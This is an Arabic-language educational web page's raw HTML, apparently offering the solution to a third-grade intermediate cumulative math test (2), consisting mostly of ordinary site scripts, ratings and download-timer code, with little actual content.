

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study-6990-%D8%AD%D9%84-%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D9%83%D9%85%D9%8A-2-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA-%D8%AB%D8%A7%D9%84%D8%AB-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D8%A7%D9%84%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%A7%D9%84%D8%A7%D9%88%D9%84
body_size: 13721
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول | المنهج السعودي</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول | المنهج السعودي" name="title">
    <meta name="description" content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول">
    <meta name="keywords" content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول | المنهج السعودي" />
    <meta property="og:description" content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/Study-6990-%D8%AD%D9%84-%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D9%83%D9%85%D9%8A-2-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA-%D8%AB%D8%A7%D9%84%D8%AB-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D8%A7%D9%84%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%A7%D9%84%D8%A7%D9%88%D9%84" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/Study-6990-%D8%AD%D9%84-%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D9%83%D9%85%D9%8A-2-%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA-%D8%AB%D8%A7%D9%84%D8%AB-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D8%A7%D9%84%D9%81%D8%B5%D9%84-%D8%A7%D9%84%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%A7%D9%84%D8%A7%D9%88%D9%84">
    <meta name="twitter:title" content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول | المنهج السعودي">
    <meta name="twitter:description" content="حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> --><!-- Copy disable 
<style>
    body{
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }
</style>-->
<style>
     /* start for loading */
     .loader {
        border: 4px solid #3d546e;
        border-radius: 50%;
        border-top: 4px solid #02b555;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>

<!-- Toastr -->
<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<!--rating 
<link href="" rel="stylesheet" type="text/css" />
-->
<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="https://mnhj-saudia.com/assets/template_files/css/magnific-popup.css">
<!-- jQuery 1.7.2+ or Zepto.js 1.0+ 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<!-- Magnific Popup core JS file -->
<script src="https://mnhj-saudia.com/assets/template_files/js/jquery.magnific-popup.min.js"></script>
<script>
    //This script is for rating
    (function(e) {
        var t, o = {
                className: "autosizejs",
                append: "",
                callback: !1,
                resizeDelay: 10
            },
            i = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',
            n = ["fontFamily", "fontSize", "fontWeight", "fontStyle", "letterSpacing", "textTransform", "wordSpacing", "textIndent"],
            s = e(i).data("autosize", !0)[0];
        s.style.lineHeight = "99px", "99px" === e(s).css("lineHeight") && n.push("lineHeight"), s.style.lineHeight = "", e.fn.autosize = function(i) {
            return this.length ? (i = e.extend({}, o, i || {}), s.parentNode !== document.body && e(document.body).append(s), this.each(function() {
                function o() {
                    var t, o;
                    "getComputedStyle" in window ? (t = window.getComputedStyle(u, null), o = u.getBoundingClientRect().width, e.each(["paddingLeft", "paddingRight", "borderLeftWidth", "borderRightWidth"], function(e, i) {
                        o -= parseInt(t[i], 10)
                    }), s.style.width = o + "px") : s.style.width = Math.max(p.width(), 0) + "px"
                }

                function a() {
                    var a = {};
                    if (t = u, s.className = i.className, d = parseInt(p.css("maxHeight"), 10), e.each(n, function(e, t) {
                            a[t] = p.css(t)
                        }), e(s).css(a), o(), window.chrome) {
                        var r = u.style.width;
                        u.style.width = "0px", u.offsetWidth, u.style.width = r
                    }
                }

                function r() {
                    var e, n;
                    t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += w, n !== e && (u.style.height = e + "px", f && i.callback.call(u, u))
                }

                function l() {
                    clearTimeout(h), h = setTimeout(function() {
                        var e = p.width();
                        e !== g && (g = e, r())
                    }, parseInt(i.resizeDelay, 10))
                }
                var d, c, h, u = this,
                    p = e(u),
                    w = 0,
                    f = e.isFunction(i.callback),
                    z = {
                        height: u.style.height,
                        overflow: u.style.overflow,
                        overflowY: u.style.overflowY,
                        wordWrap: u.style.wordWrap,
                        resize: u.style.resize
                    },
                    g = p.width();
                p.data("autosize") || (p.data("autosize", !0), ("border-box" === p.css("box-sizing") || "border-box" === p.css("-moz-box-sizing") || "border-box" === p.css("-webkit-box-sizing")) && (w = p.outerHeight() - p.height()), c = Math.max(parseInt(p.css("minHeight"), 10) - w || 0, p.height()), p.css({
                    overflow: "hidden",
                    overflowY: "hidden",
                    wordWrap: "break-word",
                    resize: "none" === p.css("resize") || "vertical" === p.css("resize") ? "none" : "horizontal"
                }), "onpropertychange" in u ? "oninput" in u ? p.on("input.autosize keyup.autosize", r) : p.on("propertychange.autosize", function() {
                    "value" === event.propertyName && r()
                }) : p.on("input.autosize", r), i.resizeDelay !== !1 && e(window).on("resize.autosize", l), p.on("autosize.resize", r), p.on("autosize.resizeIncludeStyle", function() {
                    t = null, r()
                }), p.on("autosize.destroy", function() {
                    t = null, clearTimeout(h), e(window).off("resize", l), p.off("autosize").off(".autosize").css(z).removeData("autosize")
                }), r())
            })) : this
        }
    })(window.jQuery || window.$);
    var __slice = [].slice;
    (function(e, t) {
        var n;
        n = function() {
            function t(t, n) {
                var r, i, s, o = this;
                this.options = e.extend({}, this.defaults, n);
                this.$el = t;
                s = this.defaults;
                for (r in s) {
                    i = s[r];
                    if (this.$el.data(r) != null) {
                        this.options[r] = this.$el.data(r)
                    }
                }
                this.createStars();
                this.syncRating();
                this.$el.on("mouseover.starrr", "span", function(e) {
                    return o.syncRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("mouseout.starrr", function() {
                    return o.syncRating()
                });
                this.$el.on("click.starrr", "span", function(e) {
                    return o.setRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("starrr:change", this.options.change)
            }
            t.prototype.defaults = {
                rating: void 0,
                numStars: 5,
                change: function(e, t) {}
            };
            t.prototype.createStars = function() {
                var e, t, n;
                n = [];
                for (e = 1, t = this.options.numStars; 1 <= t ? e <= t : e >= t; 1 <= t ? e++ : e--) {
                    n.push(this.$el.append("<span class='glyphicon .glyphicon-star-empty'></span>"))
                }
                return n
            };
            t.prototype.setRating = function(e) {
                if (this.options.rating === e) {
                    e = void 0
                }
                this.options.rating = e;
                this.syncRating();
                return this.$el.trigger("starrr:change", e)
            };
            t.prototype.syncRating = function(e) {
                var t, n, r, i;
                e || (e = this.options.rating);
                if (e) {
                    for (t = n = 0, i = e - 1; 0 <= i ? n <= i : n >= i; t = 0 <= i ? ++n : --n) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star-empty").addClass("glyphicon-star")
                    }
                }
                if (e && e < 5) {
                    for (t = r = e; e <= 4 ? r <= 4 : r >= 4; t = e <= 4 ? ++r : --r) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                    }
                }
                if (!e) {
                    return this.$el.find("span").removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                }
            };
            return t
        }();
        return e.fn.extend({
            starrr: function() {
                var t, r;
                r = arguments[0], t = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
                return this.each(function() {
                    var i;
                    i = e(this).data("star-rating");
                    if (!i) {
                        e(this).data("star-rating", i = new n(e(this), r))
                    }
                    if (typeof r === "string") {
                        return i[r].apply(i, t)
                    }
                })
            }
        })
    })(window.jQuery, window);
    $(function() {
        return $(".starrr").starrr()
    })
    //For Review
    $(function() {
        $('#new-review').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-review-box');
        var newReview = $('#new-review');
        var openReviewBtn = $('#open-review-box');
        var closeReviewBtn = $('#close-review-box');
        var ratingsField = $('#ratings-hidden');
        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-review').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });

        $('.starrr').on('starrr:change', function(e, value) {
            ratingsField.val(value);
        });
    });
    //For Comment
    $(function() {

        $('#new-comment').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-comment-box');
        var newReview = $('#new-comment');
        var openReviewBtn = $('#open-comment-box');
        var closeReviewBtn = $('#close-comment-box');

        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-comment').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });
    });

    function submit_review() {
        $.ajax({
            url: "https://mnhj-saudia.com/solutions/submit_review",
            data: {
                solution_id: "6990",
                Review_stars: $('#ratings-hidden').val(),
                Comment: $('#Comment').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_review_message_success').show();
                $('#review_div').hide();
            }
        });
    }

    function submit_comment() {
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/submit_comment",
            data: {
                study_material_id: "6990",
                Comment: $('#CommentText').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_comment_message_success').show();
                $('#comment_div').hide();
            }
        });
    }

    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 0,
                'Favourite_id': "6990"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 0,
                'Favourite_id': "6990"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });

    $(document).on('click', '#SaveBut', function() {
        var comment = document.getElementById('Comment').value;
        var materialId = "6990"
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/add_admin_comment",
            data: {
                'comment': comment,
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + materialId).innerHTML = '';
            }
        });
    });

    function change_to_active(materialId, btn) {
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/change_to_active",
            data: {
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم تفعيل المادة الدراسية");
                document.getElementById('status' + materialId).innerHTML = '';

            }
        });
    }
    // by lena
    //define your time in second
    var max = 10;
    var min = 5;
    var rand = Math.floor(Math.random() * (max - min + 1) + min);
    var t;
    var c = rand;
    var attachment_url;
    var clicked_button;

    function timedCount() {
        clicked_button.style.visibility = "hidden";
        var hours = parseInt(c / 3600) % 24;
        var minutes = parseInt(c / 60) % 60;
        var seconds = c % 60;
        var result = "<div class=\"alert alert-warning\"><strong>" + ((seconds < 10 ? "0" + seconds : seconds) + " \t" +
            "جاري التحميل..</strong></div>");

        if (c > 0) {
            $('#timer').show();
            $('#timer').html(result);
            $('#timer1').show();
            $('#timer1').html(result);
        }
        if (c == 0) {
            rand = Math.floor(Math.random() * (max - min + 1) + min);
            c = rand;
            $('#timer').hide();
            $('#timer1').hide();

            clicked_button.removeAttribute("onclick");
            clicked_button.setAttribute("title", "حمل الآن");
            clicked_button.setAttribute("href", attachment_url);
            clicked_button.setAttribute("class", " btn btn-danger");
            clicked_button.setAttribute("id", "download-button");
            //clicked_button.setAttribute("download","download");
            clicked_button.style.visibility = "visible";
            return;
        }
        c = c - 1;
        t = setTimeout(function() {
                timedCount()
            },
            1000);
    }

    // by lena
    function attachment_click(btn, url) {
        if (c == rand) {
            attachment_url = "https://mnhj-saudia.com/" + url;
            // btn.style.visibility="hidden";
            clicked_button = btn;
            timedCount();
        }
    }
   

    // $(document).on('click', '#feedback-no', function() {

    //     document.getElementById("msg").innerHTML = "اكتب لنا سبب عدم رضاك عن المنشور لنصلح الخطأ بأسرع وقت ممكن ونرسل لك التصحيح";

    // });

    // $(document).on('click', '#feedback-yes', function() {

    //     document.getElementById("msg").innerHTML = "هل لديك مقترحات لتحسين تجربتك أكثر؟";

    // });

    $(document).on('click', '#send_feedback_butt', function() {
        var Feedback_message = document.getElementById('Feedback_message').value;
        var solutionId = "6990"
        var Email = document.getElementById('Email').value;
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/solutions/add_user_review",
            data: {
                'Feedback_message': Feedback_message,
                'solutionId': solutionId,
                'Email': Email
            },
            success: function(result) {
                toastr.success("تم ارسال التقييم");
                document.getElementById("Feedback_message").value = "";
                document.getElementById("Email").value = Email;
            }
        });
    });
</script>

<script>
    $(document).ready(function() {
        $('.popup-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-mobile',
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function(item) {
                                            attachment_url = item.el.attr('data-source');
                        return item.el.attr('title') + ' &middot; <span id="timer1" style="color:#FF0000; margin :20px; " align="center"  ></span> <a  target="_blank" id="download-image" class="btn btn-primary" onclick=" clicked_button=this;  timedCount();"> <span class="glyphicon glyphicon-download-alt"></span> تحميل الصورة</a>';

                    
                }
            }

        });
    });
</script>

<link rel="stylesheet" href="/assets/template_files/css/prism.css">
<script src="/assets/template_files/js/prism.js"></script>
<style type="text/css" media="all">
    .form-inline .form-group {
        margin-right: 10px;
    }

    .well-primary {
        color: rgb(255, 255, 255);
        background-color: rgb(66, 139, 202);
        border-color: rgb(53, 126, 189);
    }

    .glyphicon {
        margin-right: 5px;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }

    /**********************/

    pre {
        direction: ltr;
    }

    /*For like and dislike buttons */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }
</style>
<!-- Main content -->
<section class="content">
    <div class="row">
        <div class="col-md-12">
            <!--breadcrumbs start -->
            <ul class="breadcrumb">
                <li><a href="https://mnhj-saudia.com/"><i class="fa fa-home"></i> الرئيسية</a></li>

                
                                            <li>
                            <a href="first-semester-saudi-curriculum">
                                الفصل الدراسي الاول المنهج السعودي                            </a>
                        </li>
                                        <li>
                        <a href="Intermediate-stage-third-Grade-Intermediate-first-semester">
                            الصف الثالث المتوسط الفصل الدراسي الاول                        </a>
                    </li>
                
                <li>
                    <a href="mathematics-3rd-grade-preparatory-1st-semester">
                         مادة الرياضيات الصف الثالث المتوسط الفصل الدراسي الاول                    </a>
                </li>
                <li class="active"><i class="fas fa-building"></i> حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول</li>
            </ul>
            <!--breadcrumbs end -->
                        <div style="float:left; margin-top:-50px;">
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <section class="panel panel-default">
                <div class="panel-heading">
                    <div class="row row-no-padding">
                        <h1 style="font-size:24px;">حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول</h1>
                                                
                        <input id="study_materialId" type="hidden" value="6990">

                    </div>
                    <div class="row row-no-padding">

                    </div>
                    <div class="row row-no-padding">
                        <!-- Split button -->
                                            </div>

                </div>

                <div class="panel-body">

                    <div class="container" style="width:100%; direction:rtl; padding-right:0px; padding-left:0px;">

                        <div class="well" style="padding:12px; background-color:#fff;">
                            <div class="media" style="direction:rtl;">
                                <div class="media-body">
                                    <ul class="list-inline list-unstyled">
                                        <span><i class="fas fa-calendar-alt"></i> 2023-03-12</span>
                                        <li>|</li>
                                        <!-- <span><i class="fas fa-user"></i> 
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined property: stdClass::$Publisher_Name</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 691</p>


</div><a  style="font-size:10px;" href="https://mnhj-saudia.com/profile/teacher/"></a></span> -->
                                        <li>|</li>
                                        <span><i class="fa fa-eye"></i> مشاهدات: 387</span>

                                        <li style="">
                                        </li>
                                    </ul>
                                                                        <div class="line-numbers match-braces"> <p>حل الاختبار التراكمي (2) رياضيات ثالث متوسط الفصل الدراسي الاول</p> </div>
                                    <!--slider div-->
                                    <div class="row" style="direction:rtl;">
                                        <div class="row">
                                            <div class="popup-gallery">
                                                                                                    <hr>
                                                    <center>
                                                        <span id='timer' style="color:#FF0000;  margin :20px; " align="center">

                                                        </span>
                                                    </center>
                                                                                                </div>
                                        </div>
                                    </div>

                                    <!--end slider div-->
                                    <!--start modal image -->
                                    <div class="hidden" id="img-repo">
                                                                                    <hr>                                    </div>
                                    <!-- end modal image -->


                                    <div class="row">
                                        <div class="col-md-12">


                                            


                                                            <br>
